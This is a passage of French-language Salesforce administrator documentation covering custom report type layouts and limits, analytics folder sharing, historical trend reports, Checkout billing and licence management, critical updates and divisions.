- Remarque: Lors de la prévisualisation de la présentation, tous les champs et objets sont affichés, y compris les champs et les objets pour lesquels vous ne disposez d'aucune autorisation d'accès. Cependant, vous ne pouvez accéder à aucune donnée stockée dans les champs ou les objets pour lesquels vous ne disposez d'aucune autorisation d'accès.
- **3.** Sélectionnez les champs dans la zone de droite, puis faites-les glisser dans une section située sur la gauche.
	- Conseil: Vous pouvez afficher les champs d'un objet particulier en sélectionnant un objet dans la liste déroulante Afficher.
- **4.** Vous pouvez également cliquer sur **Ajouter des champs associés via la recherche** pour afficher le plan Ajouter des champs via la recherche.

Vous pouvez ajouter ici des champs via la relation de référence de l'objet sélectionné dans la liste déroulante Afficher

- **•** Un champ de recherche est un champ d'un objet qui affiche des informations provenant d'un autre objet. Par exemple, le champ Nom du contact d'un compte.
- **•** Un type de rapport personnalisé peut contenir des champs disponibles via la recherche dans quatre niveaux de relations de référence. Par exemple pour un compte, vous pouvez obtenir le responsable du compte, le directeur du responsable du compte, le rôle du directeur et le rôle parent de ce rôle.
- **•** Vous ne pouvez ajouter des champs via la recherche que s'ils sont associés à des objets inclus dans le type de rapport personnalisé. Par exemple, si vous ajoutez l'objet Comptes au type de rapport personnalisé, vous pouvez ajouter des champs à partir d'objets avec lesquels les comptes ont une relation de référence.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer ou mettre à jour les types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour supprimer des types de rapport personnalisé :

- **•** La sélection d'un champ de recherche dans le plan Ajouter des champs via la recherche vous permet d'accéder à des champs de recherche supplémentaires à partir d'autres objets avec lesquels il existe une relation de référence. Par exemple, si vous sélectionnez le champ Nom du contact à partir des requêtes, vous pouvez sélectionner le champ Compte à partir des contacts parce que les comptes ont une relation de référence avec les contacts qui ont eux-mêmes une relation de référence avec les requêtes.
- **•** Les champs affichés dans le plan Ajouter des champs via la recherche n'incluent pas les champs de recherche dans les objets principaux. Par exemple, si les comptes constituent l'objet principal de votre type de rapport personnalisé et que les contacts représentent l'objet secondaire, le plan Ajouter des champs via la recherche n'affiche pas les champs de recherche des contacts aux comptes.
- **•** Les champs ajoutés à la présentation via le lien **Ajouter des champs associés via la recherche** sont automatiquement inclus dans la section de l'objet dont ils sont un champ de recherche. Par exemple, si vous ajoutez le champ Contact en tant que recherche à partir des comptes, le champ Contact est automatiquement inclus dans la section Comptes. Cependant, vous pouvez faire glisser un champ vers n'importe quelle section.
- **•** Les champs ajoutés via la recherche affichent automatiquement l'icône de recherche dans la présentation de champ du type de rapport personnalisé.
- **•** Réduisez les délais nécessaires à un utilisateur pour retrouver les champs requis pour générer un rapport en regroupant les champs similaires dans des présentations de champ de types de rapport personnalisé. Vous pouvez créer des sections de page qui regroupent des champs associés ensemble, et regrouper les champs qui correspondent à des pages de détail et des types d'enregistrement spécifiques.
- **•** Si vous ajoutez des activités comme objet principal sur un type de rapport personnalisé, vous pouvez uniquement ajouter des champs de recherche des activités vers les comptes dans la présentation de sélection de colonnes du type de rapport personnalisé.
- **5.** Organisez les champs dans les sections tels qu'ils doivent s'afficher pour les utilisateurs.

Les champs que vous ne déplacez pas vers une section ne seront pas disponibles pour les utilisateurs lorsqu'ils créeront des rapports à partir de ce type de rapport.

- **6.** Cliquez sur **Présentation précédente** et utilisez la légende pour déterminer les champs inclus dans la présentation, ajoutés au rapport par défaut et ajoutés à la présentation via une relation de référence.
	- ATTENTION: Les utilisateurs peuvent afficher les champs récapitulatifs de cumul sur les rapports qui incluent des données issues de champs auxquels ils n'ont pas accès. Par exemple, un utilisateur qui n'est pas autorisé à afficher le champ Prix d'un produit de l'opportunité peut afficher le champ Prix total sur des rapports d'opportunité s'il a accès au champ Prix total.
- **7.** Pour renommer ou définir les champs sélectionnés par défaut pour les utilisateurs, sélectionnez un ou plusieurs champs, puis cliquez sur **Modifier les propriétés**.
	- **•** Cliquez sur la case Coché par défaut en regard d'un ou de plusieurs champs.

Les champs sélectionnés par défaut affichent automatiquement l'icône de la case à cocher ( $\checkmark$ ) dans la présentation des champs du type de rapport personnalisé.

- Modifiez le texte dans le champ Afficher comme en regard du champ que vous souhaitez renommer.
	- Remarque: Les champs renommés d'objets standard, ainsi que les objets standard renommés, n'apparaissent pas comme tels dans la présentation des champs du type de rapport personnalisé. Toutefois, les champs renommés à partir d'objets standard et les objets standard renommés affichent leur nom dans le rapport et dans la page de prévisualisation, à laquelle vous avez accès en cliquant sur **Prévisualiser la présentation**.
- **8.** Pour renommer une section, cliquez sur **Modifier** en regard d'une section existante ou créez une section en cliquant sur **Créer une nouvelle section**.

### **9.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Création d'un type de rapport personnalisé](#page-462-0)

## <span id="page-466-0"></span>Gestion des types de rapport personnalisé

Après avoir créé un type de rapport personnalisé, vous pouvez le personnaliser, le modifier et le supprimer.

Dans Configuration, saisissez *Types de rapport* dans la case Recherche rapide, puis sélectionnez **Types de rapport** pour afficher la page Tous les types de rapport personnalisé, qui présente la liste des types de rapport personnalisé définis pour votre organisation.

- **•** Sélectionner une vue de liste dans la liste déroulante Afficher pour accéder directement à cette page de liste ou cliquer sur **Créer une vue** pour définir votre propre vue personnalisée.
- **•** Définir un nouveau type de rapport personnalisé en cliquant sur **Nouveau type de rapport personnalisé**.
- **•** Mettre à jour le nom, la description, la catégorie du type de rapport et le statut de déploiement d'un type de rapport personnalisé en cliquant sur **Modifier** en regard du nom du type de rapport personnalisé.
- **•** Supprimer un type de rapport personnalisé en cliquant sur **Suppr** en regard du nom du type de rapport personnalisé. Toutes les données stockées dans le type de rapport personnalisé sont supprimées et ne peuvent pas être récupérées dans la Corbeille.
	- Important: Lorsque vous supprimez un type de rapport personnalisé, tous les rapports  $\mathbf \Omega$ basés sur ce type sont également supprimés. Tous les composants de tableau de bord créés à partir d'un rapport basé sur un type de rapport personnalisé supprimé affichent un message d'erreur lorsqu'ils sont affichés.
- **•** Afficher des détails sur un type de rapport personnalisé et le personnaliser davantage en cliquant sur le nom du type de rapport personnalisé.

Après avoir cliqué sur le nom d'un type de rapport personnalisé, vous pouvez effectuer les opérations suivantes :

- **–** Mettre à jour les relations d'objet qu'un rapport peut afficher lorsqu'il est exécuté à partir du type de rapport personnalisé.
- **–** Modifiez la présentation du type de rapport personnalisé pour spécifier les champs standard et personnalisés qu'un rapport peut afficher lorsqu'il est créé ou exécuté à partir du type de rapport personnalisé.
- **–** Pour prévisualiser les champs tels que les utilisateurs les affichent dans les rapports exécutés à partir du type de rapport personnalisé, cliquez sur **Prévisualiser la présentation** dans la section Champs exposés pour la génération de rapport.
- **–** Créez un nouveau type de rapport personnalisé avec les mêmes relations d'objet et champs que le type de rapport personnalisé sélectionné en cliquant sur **Cloner**.
- **–** Renommez les champs du rapport.
- **–** Définissez les champs sélectionnés par défaut.

Lorsque vous modifiez un rapport, son type s'affiche au-dessus de son nom dans le générateur de rapport. Le type de rapport n'est pas affiché dans la page d'exécution du rapport.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer ou mettre à jour les types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour supprimer des types de rapport personnalisé :



- **1.** Type de rapport
- **2.** Nom du rapport

Remarque: Si le Système de traduction est activé pour votre organisation, vous pouvez traduire des types de rapport personnalisé pour des utilisateurs internationaux.

# <span id="page-467-0"></span>Limitations sur les types de rapport

Les types de rapport personnalisé sont soumis à des limitations afin de garantir des performances élevées et un fonctionnement optimal.

- **•** Vous pouvez ajouter jusqu'à 1 000 champs à chaque type de rapport personnalisé. Un compteur en haut de l'étape Présentation de page indique le nombre de champs actuellement inclus. Si le nombre de champs est trop important, vous ne pouvez pas enregistrer la présentation de page.
- **•** Vous ne pouvez pas ajouter les champs suivants aux types de rapport personnalisé :
	- **–** Champs de calendrier du produit
	- **–** Champs d'historique
	- **–** Champs de compte personnel
	- **–** Champ Ancienneté dans les requêtes et les opportunités
- **•** Un type de rapport personnalisé peut référencer jusqu'à 60 objets. Par exemple, si vous sélectionnez la limite maximale de quatre relations d'objet pour un type de rapport, vous pouvez sélectionner des champs via la recherche à partir de 56 objets supplémentaires. Toutefois, les utilisateurs recevront un message d'erreur s'ils exécutent un rapport à partir d'un type de rapport personnalisé et que le rapport contient des colonnes provenant de plus de 20 objets différents.
- **•** Les références d'objet peuvent être utilisées en tant que quatre objets principaux, que sources de champs via la recherche ou qu'objets permettant de traverser les relations. Chaque objet référencé est comptabilisé dans la limite autorisée, même si aucun de leur champ n'est choisi. Par exemple, si vous effectuez une recherche d'un compte au responsable du compte et au rôle de responsable du compte, sans sélectionner de champ dans le responsable du compte, tous les objets référencés sont toujours pris en compte dans la limite de 60.
- **•** Les rapports exécutés à partir de types de rapport personnalisé incluant des requêtes n'affichent pas la liste déroulante Unités, qui permet aux utilisateurs de consulter les valeurs temporelles de certains champs de requête par heures, minutes ou jours.
- **•** Les types de rapports associés à des objets personnalisés dans la liste Objets personnalisés supprimés sont pris en compte dans le nombre maximal de types de rapports personnalisés que vous pouvez créer.

CONSULTER ÉGALEMENT :

[Rapports sur les opportunités](#page-3774-0)
## Activation du partage étendu des rapports et des tableaux de bord

Lorsque vous activez le partage d'analyse, Salesforce convertit les niveaux d'accès aux dossiers existants de vos utilisateurs pour utiliser des niveaux d'accès nouveaux et plus détaillés.

Remarque: Si votre organisation a été créée après la version Summer '13 de Salesforce, vous disposez déjà du partage du dossier d'analyse. Si votre organisation a été créée avant la version Summer '13, pour permettre le partage de dossier pour vos utilisateurs, procédez comme suit :

Lorsque le partage d'analyse est actif, tous les utilisateurs de l'organisation obtiennent par défaut un accès Visualiseur aux dossiers de rapports et de tableaux de bord qui sont partagés avec eux. Les utilisateurs peuvent disposer d'un accès supplémentaire s'ils sont responsables ou éditeurs d'un dossier spécifique ou s'ils disposent d'autorisations utilisateur administratif supérieures. Sous la nouvelle capacité, l'accès de chaque utilisateur aux dossiers est basé sur la combinaison de l'accès aux dossiers et des autorisations utilisateur dont il disposait avant l'activation du partage de dossier étendu.

- **1.** Dans Configuration, saisissez *Partage de dossier* dans la case Recherche rapide, puis sélectionnez **Partage de dossier**.
- **2.** Sélectionnez **Activer les niveaux d'accès pour le partage de dossier de rapport et de tableau de bord**.
- **3.** Cliquez sur **Partage de dossier de rapports et de tableaux de bord**.
- Important: Si vous revenez à l'ancien modèle de partage de dossier, l'état antérieur des dossiers de rapports et de tableaux de bord existants est restauré.
	- **•** Si un dossier existait avant l'activation du partage de dossier d'analyse, l'état antérieur de ses propriétés et paramètres de partage est restauré.
	- **•** Si un dossier est créé alors que le partage de dossier d'analyse étendu est actif, il est masqué dans la liste des dossiers et tous ses paramètres de partage sont supprimés. Les autorisations utilisateur administratif restent en vigueur.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

#### AUTORISATIONS **UTILISATEUR**

Pour afficher le paramètre de partage de dossier d'analyse :

**•** Afficher la configuration

Pour modifier le paramètre de partage de dossier d'analyse :

**•** Personnaliser l'application

## Configuration de rapports sur les tendances historiques

Pour permettre à vos utilisateurs d'accéder aux rapports sur les tendances historiques, utilisez des filtres pour configurer la quantité de données capturées dans ces rapports. Sélectionnez ensuite les champs requis pour les rapports historiques.

Définissez vos données de tendances historiques de sorte qu'un nombre suffisant d'utilisateurs puisse les exploiter sans dépasser les limites de stockage. Déterminez les champs qui contiennent des données historiques utiles et ceux qui contiennent des données inutiles.

- Important: La conservation de données historiques augmente la quantité de données à stocker. Le résultat dépend de la façon dont votre organisation travaille. Supposons qu'une personne actualise tous les jours le statut d'un enregistrement d'opportunité typique. Les données des tendances historiques du champ Statut dans l'objet Opportunité occupent davantage d'espace que si l'enregistrement changeait une ou deux fois par mois. Si des objets inclus dans ces tendances risquent de dépasser la limitation en données, vous recevez une alerte par e-mail.
- **1.** Dans Configuration, saisissez *Tendances historiques* dans la case Recherche rapide, puis sélectionnez **Tendances historiques**.
- **2.** Sélectionnez l'objet pour lequel vous souhaitez générer un rapport de tendances historiques. Vous pouvez sélectionner Opportunités, Requêtes, Élément de prévision et jusqu'à trois objets personnalisés. Les rapports sur les tendances historiques sont disponibles uniquement dans les prévisions collaboratives, pas dans les prévisions personnalisables.
- **3.** Sélectionnez **Activer les tendances historiques**.
- **4.** Utilisez les filtres sous **Configurer des données** afin de spécifier la quantité totale de données à utiliser pour créer des rapports sur les tendances historiques.

Vous pouvez affiner les données historiques pour les opportunités, les requêtes et des objets personnalisés. Pour les éléments de prévision, vous sélectionnez les données disponibles.

Par exemple, pour diminuer les données stockées pour les rapports Opportunités, abandonnez les affaires qui ont le moins de chances d'aboutir en définissant Étape différent de *Prospection*.

**5.** Sous **Sélectionner les champs**, choisissez jusqu'à huit champs à rendre disponible pour la génération de rapports sur les tendances historiques.

Ces champs peuvent être sélectionnés lors de la création de rapports sur les tendances historiques.

- **•** Pour les rapports sur les opportunités, cinq champs sont présélectionnées : Montant, Date de clôture, Catégorie prévisionnelle, Probabilité et Étape. Vous pouvez ajouter trois champs supplémentaires.
- **•** Pour les prévisions, les huit champs disponibles sont présélectionnés.

Une fois les tendances historiques activées, un nouveau type de rapport personnalisé est disponible lorsque vous créez des rapports. Si vous activez les tendances historiques sur un nouveau champ, il est automatiquement ajouté à la présentation du rapport sur les tendances historiques.

Lorsque vous désactivez les tendances historiques, tenez compte des points suivants :

- **•** La désactivation des tendances historiques pour un champ masque ses données historiques. Si vous réactivez les tendances historiques, les données historiques du champ sont de nouveau visibles, y compris les données créées après la désactivation des tendances historiques.
- **•** La désactivation des tendances historiques pour un objet entraîne la suppression de toutes les données et des paramètres de configuration de cet objet. Cela inclut le type de rapport sur les tendances historiques de l'objet et tous les rapports de ce type qui ont été créés.

Éditions

Disponible avec : à la fois Salesforce Classic, Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

**•** Si vous désactivez les tendances historiques pour un champ et supprimez le champ, ses données historiques ne sont plus disponibles, même si vous réactivez les tendances historiques.

#### Remarque:

- **•** Les champs historiques disponibles pour chaque utilisateur dépendent des champs auxquels l'utilisateur a accès. Si vos autorisations changent et que vous n'avez plus accès à un champ donné, ses données historiques ne sont plus affichées.
- **•** Chaque champ historique a le même niveau de sécurité au niveau du champ que son champ parent. Si les autorisations de champ du parent changent, les autorisations du champ historique changent en conséquence.

# Mise à jour de l'assistant de création de rapports

Le générateur de rapport, un puissant éditeur glisser-déposer, est l'outil standard de création et de modification de rapports. Si votre organisation utilise toujours l'ancien assistant de rapport, vous devez mettre à niveau vers le générateur de rapport.

- **•** Tous les profils peuvent accéder au générateur de rapports par défaut. (l'autorisation « Générateur de rapport » dans des ensembles d'autorisations et des profils, et les objets PermissionSet et Profil dans l'API peuvent rester affichés, bien que la mise à niveau remplace ces paramètres).
- **•** L'ancien assistant de rapport est disponible uniquement pour les utilisateurs en mode Accessibilité.
- **•** Les organisations des éditions Group et Professional peuvent utiliser le générateur de rapports.
- **•** Vous bénéficiez de graphiques en nuages de points, un nouveau type de graphique pour les rapports.

Les nouvelles organisations reçoivent automatiquement la dernière version du générateur de rapport. Si la section Mise à niveau du générateur de rapport ne s'affiche pas dans la page Paramètres de l'interface utilisateur, la mise à niveau est déjà activée dans votre organisation.

L'attribution de l'autorisation « Générateur de rapport » à tous les utilisateurs via des profils ou des ensembles d'autorisations est différente de l'activation du générateur de rapport pour l'ensemble de l'organisation. Pour activer le générateur de rapport pour votre organisation, procédez comme suit.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

#### AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de rapports et de tableaux de bord :

**•** Personnaliser l'application

Important: La mise à niveau **n'affecte** aucun rapport existant. Cependant, une fois la mise à niveau effectuée, vous ne pouvez pas restaurer l'assistant de rapports antérieur.

- **1.** Dans Configuration, saisissez *Rapports* dans la case Recherche rapide, puis sélectionnez **Paramètres de rapports et de tableaux de bord**.
- **2.** Consultez la section Mise à niveau du générateur de rapports de la page, puis cliquez sur **Activer**. Si le bouton ne s'affiche pas, le générateur de rapport a déjà été activé pour l'ensemble de votre organisation.
- **3.** Confirmez votre choix en cliquant sur **Oui, Activer le générateur de rapports pour tous les utilisateurs**.

## <span id="page-471-1"></span>Gestion de la facturation et licences

Checkout contient des détails sur le compte Salesforce de votre organisation, notamment les informations relatives aux licences, à la facturation, aux commandes, aux factures et aux relevés.

Pour accéder à Checkout, dans Configuration, saisissez *Checkout* dans la case Recherche rapide, sélectionnez **Checkout**, puis cliquez sur **Accéder à Checkout**.

Remarque: Les utilisateurs disposant de l'autorisation «Gérer la facturation» ont un accès automatique à Checkout. Ces utilisateurs peuvent aussi octroyer un accès à d'autres utilisateurs au sein de l'organisation [Octroi de l'accès à Checkout](#page-474-0) à la page 469.

À partir de Checkout, vous pouvez :

- **•** [Commander plus de licences et de produits.](#page-471-0)
- **•** [Modifier vos informations de facturation](#page-472-0) pour un contrat actif.
- **•** [Modifier les informations de la carte de crédit](#page-473-0) associée à un contrat actif.
- **•** [Afficher les commandes et factures de votre organisation](#page-473-1).
- **•** Afficher les devis enregistrés précédemment : à la fois ceux que vous avez créés depuis Salesforce et ceux créés par un représentant.
- **•** Passer des commandes pour acheter de nouveaux produits.
- **•** Contacter Salesforce pour demander une assistance commerciale.
- **•** Consigner une requête pour toute question ou problème concernant Checkout.

<span id="page-471-0"></span>Pour des instructions détaillées sur l'utilisation de Checkout, reportez-vous au [Guide de l'utilisateur de Checkout](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf).

## Achat de licences supplémentaires pour vos utilisateurs

Les utilisateurs qui ont Checkout activé peuvent à tout moment ajouter des licences à leur organisation pendant la période de validité du contrat. Si votre organisation ne dispose pas d'un accès en libre-service à Checkout, envoyez une demande à votre représentant Salesforce.

- Remarque: À tout moment durant le processus de création de devis, vous pouvez cliquer sur **Demander une assistance** afin de contacter un représentant commercial Salesforce.
- **1.** Dans Configuration, saisissez *Checkout* dans la case Recherche rapide, puis sélectionnez **Checkout** et cliquez sur **Accéder à Checkout**.
- **2.** Cliquez sur **Ajouter d'autres produits**.
- **3.** Pour afficher tous les produits pris en charge par votre organisation, cliquez sur **Tous les produits disponibles**.
- **4.** Saisissez le nombre d'abonnements à la licence que vous souhaitez acheter.

Si des licences sont achetées en cours d'un cycle de facturation, l'abonnement est facturé au prorata du nombre de jours restants dans le cycle. Prix total reflète le Prix mensuel/unitaire des termes de la commande, spécifiés au-dessus des produits. Par exemple, si les abonnements d'une commande commencent le 14/05/2013 et se terminent le 07/05/2014, le Prix total reflète le Prix mensuel/unitaire sur 11,8 mois.

#### **5.** Cliquez sur **Accéder à Passer commande**.

**6.** Vérifiez vos informations de commande et de paiement. Cliquez sur le crayon pour apporter des modifications.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Personal** Edition, **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

#### AUTORISATIONS **UTILISATEUR**

:

Pour acheter des licences utilisateur supplémentaires

**•** Gérer la facturation

- **7.** Lisez, puis confirmez que vous acceptez le Contrat d'abonnement principal, ainsi que tout autre condition et contrat requis. Selon votre contrat avec Salesforce et les produits que vous achetez, vous pouvez être invité(e) à accepter les conditions spéciales du contrat ou les conditions spécifiques au produit.
- **8.** Cliquez sur **Passer commande**.

#### CONSULTER ÉGALEMENT :

[Gestion de la facturation et licences](#page-471-1) [Octroi de l'accès à Checkout](#page-474-0) [Retrait de licences utilisateur](#page-472-1) [Modification des informations de facturation de votre organisation](#page-472-0) [Guide de l'utilisateur de Checkout](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf) [Conversion d'une version d'évaluation à l'aide de Checkout](#page-289-0)

## <span id="page-472-1"></span>Retrait de licences utilisateur

Salesforce ne prend pas en charge l'utilisation de Checkout pour diminuer le nombre de licences de votre organisation.

Si vous souhaitez retirer des licences, contactez votre représentant Salesforce.

Remarque: La désactivation de comptes utilisateur ne modifie pas le nombre de licences utilisateur facturées à votre société.

#### CONSULTER ÉGALEMENT :

<span id="page-472-0"></span>[Gestion de la facturation et licences](#page-471-1) [Octroi de l'accès à Checkout](#page-474-0) [Achat de licences supplémentaires pour vos utilisateurs](#page-471-0)

## Modification des informations de facturation de votre organisation

Pour changer les informations de paiement et de facturation de votre organisation, vous devez avoir accès à Checkout. Si votre organisation ne dispose pas d'un accès en libre-service à Checkout, envoyez une demande à votre représentant Salesforce.

- **1.** Dans Configuration, saisissez *Checkout* dans la case Recherche rapide, puis sélectionnez **Checkout**.
- **2.** Cliquez sur **Accéder à Checkout**.
- **3.** Cliquez sur **Modifier l'adresse de facturation du contrat**.
- **4.** Mettez à jour l'adresse et les informations de contact de votre organisation.
- **5.** Cliquez sur **Enregistrer**.

Pour des instructions détaillées sur l'utilisation de Checkout, reportez-vous au [Guide de l'utilisateur](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf) [de Checkout.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf)

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

CONSULTER ÉGALEMENT :

[Gestion de la facturation et licences](#page-471-1)

## <span id="page-473-0"></span>Modification des informations de la carte de crédit ou du prélèvement automatique

Pour pouvoir modifier les informations de la carte de crédit ou du prélèvement automatique, vous devez avoir accès à Checkout. Si votre organisation ne dispose pas d'un accès en libre-service à Checkout, envoyez une demande à votre représentant Salesforce.

Pour accéder à Checkout, dans Configuration, saisissez *Checkout* dans la case Recherche rapide, sélectionnez **Checkout**, puis cliquez sur **Accéder à Checkout**.

Pour des instructions spécifiques sur la modification de vos informations de paiement dans Checkout, reportez-vous au [Guide de l'utilisateur de Checkout.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf)

Remarque: Vous ne pouvez pas régler votre facture en ligne. La carte de crédit ou de débit que vous venez de mettre à jour sera prélevée sous 24 heures si votre compte présente un solde en attente. Pour régler une facture par carte de crédit, appelez le service client de Salesforce.

#### <span id="page-473-1"></span>CONSULTER ÉGALEMENT :

[Gestion de la facturation et licences](#page-471-1)

## Affichage des avoirs, des relevés de compte et des factures

Pour afficher les avoirs, les relevés de compte et les factures de votre organisation, vous devez avoir accès à Checkout. Si votre organisation ne dispose pas d'un accès en libre-service à Checkout, envoyez une demande à votre représentant Salesforce.

À partir de la page de détail d'avoirs, de relevés ou de factures, vous pouvez imprimer, consigner des requêtes pour examiner des problèmes ou contacter Salesforce.

Pour accéder à Checkout, dans Configuration, saisissez *Checkout* dans la case Recherche rapide, sélectionnez **Checkout**, puis cliquez sur **Accéder à Checkout**.

Remarque: Votre compte peut ne pas avoir de solde de départ en fonction de la durée choisie. Vous pouvez ouvrir tous les paiements, factures et avoirs pour afficher plus d'informations ou les imprimer.

Pour des instructions détaillées sur l'utilisation de Checkout, reportez-vous au [Guide de l'utilisateur](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf) [de Checkout.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf)

CONSULTER ÉGALEMENT :

[Gestion de la facturation et licences](#page-471-1)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## <span id="page-474-0"></span>Octroi de l'accès à Checkout

Les utilisateurs disposant de l'autorisation « Gérer la facturation » ont accès à Checkout s'il est activé dans votre organisation. Ces utilisateurs peuvent également octroyer l'accès à d'autres utilisateurs de votre entreprise. Les utilisateurs ayant accès à Checkout peuvent acheter des licences Salesforce, des licences d'application AppExchange et d'autres produits associés. En outre, dans Checkout, les utilisateurs peuvent consulter les devis, les produits installés, les commandes, les factures, les paiements et les contrats de l'organisation.

Pour octroyer l'accès à Checkout à un utilisateur :

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquer sur le nom de l'utilisateur approprié pour ouvrir la page de détail de cet utilisateur.
- **3.** Cliquez sur **Modifier**.
- **4.** Cochez la case Checkout activé. L'utilisateur est notifié par e-mail lorsque son compte Checkout est activé et disponible pour la connexion.

#### CONSULTER ÉGALEMENT :

[Gestion de la facturation et licences](#page-471-1) [Achat de licences supplémentaires pour vos utilisateurs](#page-471-0) [Guide de l'utilisateur de Checkout](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf)

## Mises à jour critiques

Salesforce publie périodiquement des mises à jour qui améliorent les performances, la logique et le fonctionnement de Salesforce, sans toutefois affecter vos personnalisations existantes. Lorsque ces mises à jour sont disponibles, Salesforce les répertorie dans Configuration **Mises à jour critiques** et affiche un message lorsque les administrateurs accèdent à la Configuration.

Pour assurer une transition sans heurt, chaque mise à jour comporte une période d'adoption durant laquelle vous pouvez activer et désactiver manuellement et à volonté la mise à jour afin d'évaluer son impact sur votre organisation et de modifier les personnalisations affectées si nécessaire. La période d'adoption prend fin à la date d'activation automatique, date à laquelle Salesforce active définitivement la mise à jour.

ATTENTION: Salesforce recommande de tester chaque mise à jour en l'activant pendant les heures creuses dans votre environnement Developer Sandbox ou de production.

Pour gérer les mises à jour critiques, dans Configuration, cliquez sur **Mises à jour critiques**. À partir de cette page, vous pouvez afficher le récapitulatif, le statut et la date d'activation automatique de toute mise à jour que Salesforce n'a pas définitivement activée. Pour afficher plus de détails sur la mise à jour, notamment la liste des personnalisations de votre organisation que la mise à jour peut affecter, cliquez sur **Vérification**.

Si une mise à jour contient un lien **Activer**, cliquez dessus pour tester la mise à jour de votre environnement sandbox ou de production avant que Salesforce l'active automatiquement.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### AUTORISATIONS UTILISATEUR

Pour octroyer l'accès à Checkout :

**•** Gérer la facturation

Pour modifier les utilisateurs :

**•** Gérer les utilisateurs internes

### Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : Toutes les éditions

## Remarques sur les mises à jour critiques

- **•** Salesforce analyse votre organisation afin de déterminer si une mise à jour critique peut affecter vos personnalisations. Si vos personnalisations ne sont pas affectées Salesforce active automatiquement la mise à jour dans votre organisation.
- **•** À la date prévue d'activation automatique, Salesforce active définitivement la mise à jour. Une fois activée, la mise à jour ne peut plus être désactivée.
- **•** Chaque page de détail de mise à jour indique comment les personnalisations peuvent être affectées et comment corriger tout effet indésirable.
- <span id="page-475-0"></span>**•** Salesforce affiche un message la première fois que vous accédez au menu de configuration suite à la publication d'une mise à jour critique. Le message vous invite à choisir entre l'affichage immédiat des mises à jour ou un rappel ultérieur par Salesforce.

## Présentation des services

Les services vous permettent de segmenter les données de votre organisation en sections logiques, ce qui rend les recherches, les rapports et les vues de liste plus significatifs pour les utilisateurs. Par exemple, vous pouvez créer un rapport afin d'afficher les opportunités uniquement pour le service de l'Amérique du Nord, ce qui vous permet d'obtenir des chiffres de vente précis pour l'équipe de vente de cette région. Les services sont utiles aux organisations possédant d'importants volumes de données.

Remarque: Les services ne limitent pas l'accès aux données des utilisateurs et ne servent pas à la sécurité.

- **Developer** Edition Les services peuvent être attribués à des utilisateurs et à d'autres enregistrements. **• Service au niveau de l'enregistrement** : un service est un champ, dans des enregistrements individuels, indiquant que l'enregistrement appartient à un service particulier. Un enregistrement peut appartenir à un service créé par l'administrateur ou au service « global » standard créé automatiquement lorsque votre organisation active les services. Un enregistrement peut appartenir à un seul service à la fois.
- **• Service par défaut** : les utilisateurs sont attribués à un service par défaut qui s'applique aux comptes, pistes et objets personnalisés créés, qui sont activés pour les services.
- **• Service de travail** : si vous disposez de l'autorisation « Affecté par services », vous pouvez définir le service à l'aide d'une liste déroulante du menu latéral. Les recherches affichent alors uniquement les données correspondant à votre service actif. Vous pouvez à tout moment changer de service. Si vous ne disposez pas de l'autorisation « Affecté par services », les résultats de recherche incluent toujours les enregistrements de tous les services.

Le tableau suivant indique comment l'utilisation des services affecte différentes zones :

